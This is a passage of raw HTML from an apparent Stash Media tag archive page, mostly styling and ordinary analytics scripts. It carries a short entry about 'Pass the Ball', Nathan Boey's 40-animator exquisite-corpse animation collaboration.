linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='posts-from-category-widget-stylesheet-css' href='https://www.stashmedia.tv/wp-content/plugins/posts-in-category-widget/style.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://www.stashmedia.tv/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<script type="text/javascript" src="https://www.stashmedia.tv/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.stashmedia.tv/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" defer src="https://www.stashmedia.tv/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" id="wp-goal-tracker-ga-js-extra">
/* <![CDATA[ */
var wpGoalTrackerGaEvents = {"pending":{"view_item":[],"begin_checkout":[],"add_to_cart":[],"view_cart":[],"purchase":[]}};
var wpGoalTrackerGa = {"version":"1.1.6","is_front_page":"","trackLinks":{"enabled":true,"type":"all"},"trackEmailLinks":"1","pageSpeedTracking":"","click":[],"visibility":[],"pageTitle":"\"Pass the Ball\" Animation Collaboration by Nathan Boey and Friends"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.stashmedia.tv/wp-content/plugins/goal-tracker-ga/public/js/wp-goal-tracker-ga-public.js?ver=1.1.6" id="wp-goal-tracker-ga-js"></script>
<link rel="https://api.w.org/" href="https://www.stashmedia.tv/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.stashmedia.tv/wp-json/wp/v2/tags/8256" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.stashmedia.tv/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<!-- Global site tag (gtag.js) - Google Analytics -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-MMX2YS9DZM"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag("js", new Date());

			gtag("config", "G-MMX2YS9DZM",{"debug_mode":true});
		</script><!-- Meta Pixel Code -->
<script type="text/plain" data-cookieyes="advertisement">
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1301729437900641');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1301729437900641&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code --><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #eeeeee; }
</style>
	<style>
<!--
#search-6{
float: left;
width: 50%;
margin-top: 13px;
}

#simple-social-icons-2{float:right}
-->


.category-theinbox .postimg_single img{width:100%; height:auto}

.category-theinbox .left_wrap {float: left; width: 640px; margin-top: 9px;}

.category-theinbox #content.top{width:640px}


.category-theinbox .sidebar_right_home{float:right}
</style>

<script type="text/plain" data-cookieyes="advertisement" data-ad-client="ca-pub-3754716873359501" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"  crossorigin="anonymous"></script><link rel="icon" href="https://www.stashmedia.tv/wp-content/uploads/cropped-Stash-Favicon-2017-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.stashmedia.tv/wp-content/uploads/cropped-Stash-Favicon-2017-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.stashmedia.tv/wp-content/uploads/cropped-Stash-Favicon-2017-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.stashmedia.tv/wp-content/uploads/cropped-Stash-Favicon-2017-icon-270x270.png" />
		<style type="text/css" media="screen">

#container a, #container a:link, #container a:visited, #footerwidgets a, #footerwidgets a:link, #footerwidgets a:visited {
color: #333333;}

#container a:hover, #container a:focus, #container a:active, #footerwidgets a:hover, #footerwidgets a:focus, #footerwidgets a:active {
color: #c7c7c7;}

#container h1 a, #container h2 a, #container h3 a, #container h4 a, #container h5 a, #container h6 a,
#container h1 a:link, #container h2 a:link, #container h3 a:link, #container h4 a:link, #container h5 a:link, #container h6 a:link,
#container h1 a:visited, #container h2 a:visited, #container h3 a:visited, #container h4 a:visited, #container h5 a:visited, #container h6 a:visited {
color: #4d4d4d;}

#container h1 a:hover, #container h2 a:hover, #container h3 a:hover, #container h4 a:hover, #container h5 a:hover, #container h6 a:hover,
#container h1 a:focus, #container h2 a:focus, #container h3 a:focus, #container h4 a:focus, #container h5 a:focus, #container h6 a:focus,
#container h1 a:active, #container h2 a:active, #container h3 a:active, #container h4 a:active, #container h5 a:active, #container h6 a:active {
color: #d4d4d4;}

#container a:hover, #container a:focus, #container a:active, #sidebar ul.menu li a:hover, #sidebar_left ul.menu li ul.sub-menu li a:hover, #sidebar_right ul.menu li ul.sub-menu li a:hover, #commentform #submit:hover, #submit:hover, #searchsubmit:hover, .reply a:hover, #prevLink p a:hover, #prevLink p a:focus, #prevLink p a:active, #nextLink p a:hover, #nextLink p a:focus, #nextLink p a:active, #container .portfolioimg a img:hover, #footerwidgets a:hover, #footerwidgets a:focus, #footerwidgets a:active {
background-color: #f0f0f0 !important;}
</style>		<!-- <script src="https://www.stashmedia.tv/wp-content/themes/default/js/superfish/superfish.js"></script>
		<script src="https://www.stashmedia.tv/wp-content/themes/default/js/superfish/hoverIntent.js"></script>
		<script src="https://www.stashmedia.tv/wp-content/themes/default/js/jquery.anythingslider.js"></script>
		<script src="https://www.stashmedia.tv/wp-content/themes/default/js/jquery.anythingslider.video.js"></script>
		<script src="https://www.stashmedia.tv/wp-content/themes/default/js/swfobject.js"></script>
		<script src="https://www.stashmedia.tv/wp-content/themes/default/js/jquery.masonry.min.js"></script> -->
		<style>html{margin: 0 !important;}</style>

		<!-- Prevent FOUC -->
		<style>
			body{color:#333333;font-size:13px;font-family:Georgia, "Times New Roman", Times, serif;line-height:22px;}
			#nav{position:relative;z-index:2;width:100%;max-width:960px;-webkit-box-sizing: border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0;margin:0 auto;background:white;font-family:'PT Sans';}
			.blog #nav{width:100%;max-width:1340px;padding:0 20px;}
			.nopad #nav{width:100%;max-width:1340px;padding:0 20px;}
			#nav .logo-div{position: relative;}
			a, a:link, a:visited{color:#333333;text-decoration:none;transition:background .25s, color .25s;-moz-transition:background .25s, color .25s;-webkit-transition:background .25s, color .25sf;-o-transition:background .25s, color .25s;}
			/*#nav a{padding:40px 6px 10px 6px;}*/
			#nav a, .insight-title{display:block;float:left;font-family:'PT Sans';font-weight:700;color:#B2B2B2;font-size:14px;text-transform:uppercase;border:0;position:relative;}
			#nav a.logo-bar{float:none;}
			#nav a[href="/"]{padding:0 0 0 0;}
			img{max-width:100%;}
			a img{border:none;font-family:Inter;font-weight:300;}
			#nav img{display:none;}
			#nav img[alt="Stash"]{display:block;}
			.toggel{display:none;}
			#nav .toggel .insight-title-mob{color:#B2B2B2;font-size:35px;font-family:Inter !important;font-weight:300 !important;}
			.icon{padding-top:35px;display:block;float:right;font-weight:700;color:#B2B2B2;font-size:22px;text-transform:uppercase;border:0;position:relative;}
			#menu-toggle{display:none;}
			#menu{padding-left:0px;width:100%;overflow:hidden;max-height:0;}
			#menu li a{display:block !important;float:initial !important;font-weight:lighter !important;color:#B2B2B2 !important;font-size:35px !important;text-transform:uppercase !important;border:0 !important;line-height:38px;position:relative !important;font-family:Inter,Arial,'PT Sans Narrow', sans-serif;}
			#menu li a{font-weight:600 !important;}
			#menu li a{font-family:Inter;font-weight:300 !important;}
			#nav a[href="/trial/"], #nav a[href="/newtrial/"]{color:#FF2600;}
			#nav a[href="/trial/"], #nav a[href="/newtrial/"]{margin-left:87px;}
			#nav a[href="/newtrial/"]{margin-left:0;font-family:robotobold;}
			#nav a[href="/newtrial/"]{font-family:Inter;font-weight:600;}
			#menu li a[href="/newtrial/"]{font-weight:600 !important;}
			#menu li a[href="/newtrial/"]{font-weight:600;}
			#nav a[href="/login/"]{float:right;margin-right:0;}
			#nav .search-social{position:absolute;right:0;bottom:1px;}
			#nav .search-form{position:relative;width:296px;}
			#nav .share-icons{float:right;margin:0;padding:0;width:96px;position:relative;top:5px;}
			#nav .social-icon{float:left;height:22px;width:22px;display:block;border-radius:11px;overflow:hidden;text-align:center;line-height:22px;position:relative;font-size:0;padding:0;margin:0 0 0 9px;}
			#nav .social-icon::before{font-family:FontAwesome;font-size:14px;color:white;background:#dbdbdb;line-height:22px;text-align:center;display:block;position:absolute;top:0;left:0;width:22px;height:22px;font-weight:normal;}
			#nav .social-icon-twitter::before{content:"\f099";}
			#nav .social-icon-vimeo::before{content:"\f27d";font-size:14px;}
			#nav .share-icons::after{clear:both;display:block;content: "";}
			#nav .search-label{margin:0;padding:0;float:left;width:200px;}
			#nav .search-label label{overflow:hidden;float:left;width:162px;display:none;height:32px;line-height:32px;}
			#nav .search-label input{border:0;margin:0;padding:0;font-family:Roboto;width:100%;float:left;display:block;height:32px;line-height:32px;font-size:16px;font-weight:lighter;}
			#nav .search-label input{font-family:Inter;font-weight:300;}
			#nav .search-label .search-icon{float:right;width:32px;height:32px;display:block;border:0;margin:0 5px 0 0;padding:0;cursor:pointer;position:relative;background:transparent;outline:none;}
			#nav .search-label .search-icon::before{font-family:FontAwesome;content:"\f002";line-height:32px;height:32px;width:32px;color:#dbdbdb;display:block;position:absolute;left:0;top:0;font-size:22px;text-align:center;}
			#nav .search-form::after{clear:both;display:block;content:"";}
			.nav-menu{padding-top:18px;position:relative;line-height:22px;}
			.insight-title{margin-right:23px;padding:0;font-family:Inter;font-weight:300;}
			.c-UserMenu{float:right;display:inline-block;}
			.nav-menu .c-UserMenu{position:absolute;float:none;display:block;right:0;top:18px;width:auto;background:white;}
			.nopad #nav .nav-menu .c-UserMenu a{display:none;width:100%;}
			.nopad #nav .nav-menu .c-UserMenu a[href="/login/"]{display:block;text-align:right;padding:0;z-index:2;}
			.c-PopupLogin{display:none;position:absolute;right:0px;top:60px;background:white;width:275px;}
			.nav-menu .c-PopupLogin{top:0;padding-top:25px;background:transparent;z-index:1;}
			.c-FieldGroup{margin:0;border:1px solid #C2C4C6;clear:both;background:white;}
			.c-FieldGroupShadow{box-shadow:0 0 0 1px #c2c4c6 inset;}
			.c-ShortenedField{border-top:0;}
			.nopad .c-FieldGroup{margin:0;border:none;clear:both;background:white;}
			.c-FieldGroup label{display:block;height:46px;position:relative;}
			.c-ShortenedField label{width:70%;float:left;}
			.c-FieldGroupLabel{display:block;height:46px;font-size:14px;color:#c2c4c6;position:absolute;top:0;left:20px;width:250px;z-index:1;line-height:46px;}
			.c-ShortenedField .c-FieldGroupLabel{width:180px;}
			.c-FieldGroup input{height:44px;line-height:44px;color:#c2c4c6;font-size:14px;z-index:2;width:250px;left:20px;position:absolute;background:transparent;outline:none;border:0;margin:0;padding:0;}
			.c-ShortenedField input{width:180px;}
			.nopad #nav .nav-menu .c-UserMenu a[href="/forgotpw/"]{width:auto;}
			.c-BtnLogin-Container{border:1px solid #8DC63F;border-top-color:rgb(141, 198, 63);border-top-style:solid;border-top-width:1px;margin:0;padding:0;border-top:0;}
			.c-BtnLogin{border-top:0;background:#8DC63F;color:white;font-weight:bold;text-indent:20px;font-size:14px;display:block;width:100%;line-height:46px;border:0;padding:0;margin:0;text-align:left;text-transform:uppercase;cursor:pointer;}
			#nav::after, .nav-menu::after {clear:both;content:"";display:block;}
			.archive-item{float:left;min-height:198px;width:230px;margin-right:10px;}
			.archive-item:after,.archive-list:after{clear:both;content:"";display:block;}
			.archive-image{float:left;width:120px;height:145px;}
			.archive-details{width:100px;height:145px;float:right;}
			.section_title{display:block;text-transform:uppercase;}

			.archive-newitem {width: 207px; display: inline-block; margin-right: 30px;}
			.archive-newitem a.copy {font-weight: bold; font-size:12px; color:#000;}
			.archive-newitem span.copy {float: right; color:#AAAAAA;}
			.archive-newitem img {margin-top: 4px; margin-bottom: 10px;}

			.logo-width {width:auto;margin-top:40px;}

			.category-header{font-size: 24px;font-weight: 600;margin: 0 auto;line-height: 1.2em;padding-top: 50px;padding-bottom: 30px;padding-left: 20px;padding-right: 20px;}

			.archive-list{display:flex;flex-wrap:wrap;justify-content: space-between;padding: 0 20px;}
			.archive-list .archive-newitem {width: 100% !important;;margin-right: 0 !important;}
			.archive-list .archive-newitem h3{overflow: hidden;}
			.archive-list .archive-newitem a{border-bottom: 0;}
			.archive-list .archive-newitem h3 span {float: right;}
			.archive-list .archive-newitem img {display: block;width: 100%;}

			@media all and (min-width: 640px) {
				.archive-list .archive-newitem {width: calc(50% - 15px) !important;}
			}
			@media all and (min-width: 960px) {
				.archive-list .archive-newitem {width: calc(33% - 15px) !important;}
			}
			@media all and (min-width: 1280px) {
				.archive-list .archive-newitem {width: calc(25% - 15px) !important;}
			}
		</style>
		<link rel="stylesheet" media="screen" type="text/css" href="https://www.stashmedia.tv/wp-content/themes/default/subscribe.css?v=1768432670" />
		<link rel="stylesheet" media="screen" type="text/css" href="https://www.stashmedia.tv/wp-content/themes/default/style.css?v=1768432670" />
		<link rel="stylesheet" media="screen" type="text/css" href="https://www.stashmedia.tv/wp-content/themes/default/v3.css?v=1768432670" />
		<script src="https://js.stripe.com/v1/"></script>
		<!-- <script src="https://www.stashmedia.tv/wp-content/themes/default/js/subscribe.js?v=2"></script> -->
		<script src="//platform.twitter.com/widgets.js"></script>
		<script src="//connect.facebook.net/en_US/all.js#xfbml=1"></script>
		<script src="https://apis.google.com/js/plusone.js"></script>
		<script>
			var _gaq = _gaq || [];
			_gaq.push(['_setAccount', 'UA-274474-3']);
			_gaq.push(['_trackPageview']);
			(function() {
			var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
			ga.src = ('https:' == document.location.protocol ? 'https://ssl' : '//www') + '.google-analytics.com/ga.js';
			var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
			})();
		</script>
		<!-- <script>
			var $j = jQuery.noConflict();
			$j(document).ready(function() {
				$j('.menu').superfish();
				$j('#slider1').anythingSlider({
					width           : 960,
					height          : 660,
					delay           : 8000,
					resumeDelay     : 100,
					startStopped    : false,
					autoPlay        : true,
					autoPlayLocked  : false,
					easing          : "swing"
				});
				$j('#homeslider iframe').each(function() {
					var url = $j(this).attr("src")
					$j(this).attr("src",url+"&amp;wmode=Opaque")
				});
			  $j('#portfolio .postarea').masonry({
				// options
				itemSelector : '.portfolio',
				columnWidth : 320
			  });
			});
		</script> -->
		<script src="//code.jquery.com/jquery-1.9.1.js"></script>
		<script src="/js/jquery-ui.js"></script>
		<script src="/jquery.scrollTo-1.4.2-min.js"></script>
		<script src="/hoverscroll/jquery.hoverscroll-0.2.2.js"></script>
		<script src="/jquery.easing.1.3.js"></script>
		<script src="/js/stash_ajax.js?v=3"></script>
		<!-- <script src="/flowplayer/flowplayer-3.2.0.min.js"></script> -->
		<script src="/js/menu.js?time=1768432670" ></script>

		<link rel="stylesheet" media="sceen" type="text/css" href="https://www.stashmedia.tv/wp-content/themes/default/nav.css?v=1768432670" />
	</head>
	<body class="nopad archive tag tag-david-rowley tag-8256 custom-background wp-theme-default">

		<!-- BuySellAds Ad Code -->
		<script>
		(function(){
			var bsa = document.createElement('script');
			bsa.type = 'text/javascript';
			bsa.async = true;
			bsa.src = '//s3.buysellads.com/ac/bsa.js';
			(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(bsa);
		})();
		</script>
		<!-- End BuySellAds Ad Code -->
				
<header id="nav">
	<div class="logo-div">
		<a href="/" class="logo-bar"><img src="/images/menu/nav/top-logo2.png" alt="Stash" /></a>
		<div class="toggel">
			<!-- <a class="insight-title-mob _desk-h">STAY INSPIRED</a> -->
			<a class="insight-title-mob _desk-h" href="/archive/" >Permanent Collection</a>
			<label for="menu-toggle" class="icon" style="margin-top: -72px;">
				<i class="fa fa-bars" style="font-size: 60px;"></i>
			</label>
			<input type="checkbox" id="menu-toggle"/>
			<ul class="navigation-menu" id="menu">
				<li><a href="/newtrial/">Free Trial</a></li>
				<li><a href="/subscribe/">Subscribe</a></li>
				<!-- <li><a href="/archive/" >Permanent Collection</a></li> -->
				<li><a href="/submit/" >Submit</a></li>
				<li><a href="/about/" >About</a></li>
				<li><a href="https://store.stashmedia.tv/" target="_blank">Shop</a></li>
				<li><a href="https://jobs.stashmedia.tv/" target="_blank">Jobs</a></li>
				<li><a href="/partner-events/">Events</a></li>
				<li><a href="/login/">Sign in</a></li>
			</ul>
		</div>
		<div class="search-social _desk-h-menu">
			<form class="search-form" method="get" action="/">
				<!-- <p class="share-icons">
					<a href="https://instagram.com/stashmedia.tv/" target="_blank" class="social-icon social-icon-instagram" title="instagram">Instagram</a>
					<a href="https://twitter.com/stash_magazine" target="_blank" class="social-icon social-icon-twitter" title="Twitter">Twitter</a>
					<a href="https://vimeo.com/stashmedia" target="_blank" class="social-icon social-icon-vimeo" title="Vimeo">Vimeo</a>
					<a href="https://www.facebook.com/stashmag" target="_blank" class="social-icon social-icon-facebook" title="Facebook">Facebook</a>
				</p> -->
				<p class="search-label">
					<label for="search" >
						<input type="text" name="s" id="search" title="Search Stash" value="" />
					</label>
					<button class="search-icon" title="Search Stash"></button>
				</p>
			</form>
		</div>
	</div>
	<div class="nav-menu">
		<!-- <span class="insight-title">STAY INSPIRED</span> -->
		<a class="insight-title" href="/archive/" >Permanent Collection</a>
		<a href="/newtrial/">Free Trial</a>
		<a href="/subscribe/">Subscribe</a>
		<a href="/submit/" >Submit</a>
		<a href="/about/" >About</a>
		<a href="https://store.stashmedia.tv/" target="_blank">Shop</a>
		<a href="https://jobs.stashmedia.tv/" target="_blank">Jobs</a>
		<a href="/partner-events/">Events</a>
		<div class="c-UserMenu">
			<a href="/login/" >Sign in</a>

			<form action="/login/" method="post" class="c-PopupLogin" autocomplete="off">
				<p class="c-FieldGroup c-FieldGroupShadow">
					<label for="txtemail">
						<span class="c-FieldGroupLabel">Username</span>
						<input type="text" name="txtemail" id="txtemail" value="" />
					</label>
				</p>
				<p class="c-FieldGroup c-FieldGroupShadow c-ShortenedField">
					<label for="txtPassword">
						<span class="c-FieldGroupLabel">Password</span>
						<input type="password" name="txtPassword" id="txtPassword" />
					</label>
					<a href="/forgotpw/" class="c-ChangeField">Forgot?</a>
				</p>
				<p class="c-BtnLogin-Container">
					<button class="c-BtnLogin">Sign in</button>
				</p>
			</form>
		</div>
	</div>
</header>
				<div id="wrap">
			<div style="clear:both;"></div>
<div id="container">
	<div class="grid-container">
		<div class="grid-top"></div>

		<div class="grid-left">

									
			<div class="post-84803 post type-post status-publish format-standard has-post-thumbnail hentry category-3d-style category-animation category-cg category-character-animation category-short-films category-stop-motion category-theinbox tag-alex-delker tag-allen-laseter tag-ameen tag-andy-gregg tag-boschiero tag-brandon-kisereu tag-caroline-kjellberg tag-david-rowley tag-dina-amin tag-gaurav-chandrakar tag-h-kristen-campbell tag-ilgi-candar-dyer tag-ivyy-chen tag-jaren-tigani tag-jin-shen-wong tag-joe-bichard tag-john-kim tag-kaho tag-knifeson-yu tag-lego-lam tag-leo-franchi tag-marcus-bakke tag-mario-forero tag-mert-kizilay tag-morgan-obrien tag-nathan-boey tag-nicholas-luchak tag-podenco tag-ryan-kane tag-sabine-volkert tag-salman-hashmi tag-serkan-goncagul tag-steve-savalle tag-tung-wu tag-tushar-pandey tag-vickie-j tag-vincent-raineri tag-vincenzo-lodigiani tag-vishal-varghese tag-yat-fung-leung">
								<div class="postimg_archive"><a href="https://www.stashmedia.tv/pass-the-ball-animation-collaboration-by-nathan-boey-and-friends/" rel="bookmark"><img   src="https://www.stashmedia.tv/wp-content/uploads/Pass-the-Ball-Animation-Collaboration-Nathan-Boey-and-Friends5-960x540.jpg" class="attachment-post-feature size-post-feature wp-post-image" alt="Pass the Ball Animation Collaboration Nathan Boey and Friends | STASH MAGAZINE" decoding="async" fetchpriority="high" srcset="https://www.stashmedia.tv/wp-content/uploads/Pass-the-Ball-Animation-Collaboration-Nathan-Boey-and-Friends5-960x540.jpg 960w, https://www.stashmedia.tv/wp-content/uploads/Pass-the-Ball-Animation-Collaboration-Nathan-Boey-and-Friends5-640x360.jpg 640w, https://www.stashmedia.tv/wp-content/uploads/Pass-the-Ball-Animation-Collaboration-Nathan-Boey-and-Friends5-150x84.jpg 150w, https://www.stashmedia.tv/wp-content/uploads/Pass-the-Ball-Animation-Collaboration-Nathan-Boey-and-Friends5-768x432.jpg 768w, https://www.stashmedia.tv/wp-content/uploads/Pass-the-Ball-Animation-Collaboration-Nathan-Boey-and-Friends5-300x169.jpg 300w, https://www.stashmedia.tv/wp-content/uploads/Pass-the-Ball-Animation-Collaboration-Nathan-Boey-and-Friends5.jpg 1080w" sizes="(max-width: 960px) 100vw, 960px" /></a></div>
							</div>

			<div class="postarea">

				<h2><a href="https://www.stashmedia.tv/pass-the-ball-animation-collaboration-by-nathan-boey-and-friends/" rel="bookmark">&#8220;Pass the Ball&#8221; Animation Collaboration by Nathan Boey and Friends</a></h2>
	
				<div class="postauthor">
					<p>
						Posted 
																		on						January 25, 2022											</p>
				</div>
	
				<p>Forty months ago Canadian director/animator Nathan Boey initiated an epic exquisite corpse-like project involving 40 animators (including himself) and three simple rules. <a href="https://www.stashmedia.tv/pass-the-ball-animation-collaboration-by-nathan-boey-and-friends/" rel="nofollow">[Watch]</a></p>
				<div style="clear:both;"></div>   
	
				<div class="postmeta">
					<p>Category <a href="https://www.stashmedia.tv/category/3d-style/" rel="category tag">3D Style</a>, <a href="https://www.stashmedia.tv/category/feed/animation/" rel="category tag">Animation</a>, <a href="https://www.stashmedia.tv/category/feed/cg/" rel="category tag">CG</a>, <a href="https://www.stashmedia.tv/category/feed/character-animation/" rel="category tag">Character Animation</a>, <a href="https://www.stashmedia.tv/category/feed/short-films/" rel="category tag">Short Films</a>, <a href="https://www.stashmedia.tv/category/feed/stop-motion/" rel="category tag">Stop Motion</a>, <a href="https://www.stashmedia.tv/category/theinbox/" rel="category tag">The Inbox</a> &middot; Tags <a href="https://www.stashmedia.tv/tag/alex-delker/" rel="tag">Alex Delker</a>, <a href="https://www.stashmedia.tv/tag/allen-laseter/" rel="tag">Allen Laseter</a>, <a href="https://www.stashmedia.tv/tag/ameen/" rel="tag">Ameen</a>, <a href="https://www.stashmedia.tv/tag/andy-gregg/" rel="tag">Andy Gregg</a>, <a href="https://www.stashmedia.tv/tag/boschiero/" rel="tag">Boschiero</a>, <a href="https://www.stashmedia.tv/tag/brandon-kisereu/" rel="tag">Brandon Kisereu</a>, <a href="https://www.stashmedia.tv/tag/caroline-kjellberg/" rel="tag">Caroline Kjellberg</a>, <a href="https://www.stashmedia.tv/tag/david-rowley/" rel="tag">David Rowley</a>, <a href="https://www.stashmedia.tv/tag/dina-amin/" rel="tag">Dina Amin</a>, <a href="https://www.stashmedia.tv/tag/gaurav-chandrakar/" rel="tag">Gaurav Chandrakar</a>, <a 